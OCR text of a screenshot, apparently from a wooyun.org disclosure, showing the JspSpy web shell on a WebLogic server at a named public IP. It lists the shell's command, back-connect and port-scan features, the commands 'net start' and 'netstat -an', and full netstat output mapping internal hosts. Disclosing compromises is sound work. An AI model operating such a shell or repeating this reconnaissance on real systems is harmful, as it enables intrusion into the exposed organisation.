 BEA WebLogic Server Ad
JspSpy Codz By - Ninty
123.124.175.243/ca/out
营销人员管理平台
123.124.175.243/ca/ma3.jsp
应用
123.124.175.243 (127.0.0.1)
JspSpy Ver: 2009
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > /home/weblogic/bea9/user_projects/domains/saledomain/servers/AdminServer/tmp/_WL_user
Execute
Execute Shell »
Parameter
netstat -an
Execute
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 127.0.0.1:2208 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:672 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:2049 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:5666 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:967 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:1006 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:111 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:21 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:631 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:25 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:41817 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:2207 0.0.0.0:* LISTEN
tcp 0 0 9.1.128.33:2049 9.1.128.71:864 ESTABLISHED
tcp 0 0 9.1.128.33:2049 9.1.128.22:781 ESTABLISHED
tcp 0 0 9.1.128.33:2049 9.1.128.16:861 ESTABLISHED
tcp 0 0 9.1.128.33:2049 9.1.132.17:837 ESTABLISHED
tcp 0 0 9.1.128.33:2049 9.1.128.34:954 ESTABLISHED
tcp 0 0 9.1.128.33:2049 9.1.128.61:728 ESTABLISHED
tcp 0 0 9.1.128.33:2049 9.1.128.23:1008 ESTABLISHED
tcp 0 0 9.1.128.33:2049 9.1.128.32:985 ESTABLISHED
tcp 0 0 9.1.128.33:2049 9.1.128.52:719 ESTABLISHED
tcp 0 0 9.1.128.33:2049 9.1.128.90:934 ESTABLISHED
tcp 0 0 9.1.128.33:60134 9.1.128.33:10001 TIME_WAIT
tcp 0 0 9.1.128.33:2049 9.1.128.40:765 ESTABLISHED
tcp 0 0 :::7041 :::* LISTEN
tcp 0 0 :::7011 :::* LISTEN
tcp 0 0 ::ffff:127.0.0.1:7021 :::* LISTEN
tcp 0 0 ::ffff:9.1.128.33:7021 :::* LISTEN
tcp 0 0 fe80::20c:29ff:feaa:25:7021 :::* LISTEN
tcp 0 0 :::10001 :::* LISTEN
tcp 0 0 :::22 :::* LISTEN
tcp 0 0 :::7031 :::* LISTEN
tcp 0 0 :::7001 :::* LISTEN
tcp 0 0 ::ffff:9.1.128.33:7031 ::ffff:9.1.128.33:42097 TIME_WAIT
tcp 0 0 ::ffff:9.1.128.33:50386 ::ffff:9.1.132.16:7011 ESTABLISHED
tcp 0 0 ::ffff:9.1.128.33:7001 ::ffff:9.1.128.33:40327 TIME_WAIT
tcp 0 0 ::ffff:9.1.128.33:7021 ::ffff:221.11.67.114:42528 ESTABLISHED
udp 0 0 0.0.0.0:2049 0.0.0.0:*
udp 0 0 0.0.0.0:666 0.0.0.0:*
udp 0 0 0.0.0.0:669 0.0.0.0:*
udp 0 0 0.0.0.0:964 0.0.0.0:*
47%
58.4K/s
1.6K/s
www.wooyun.org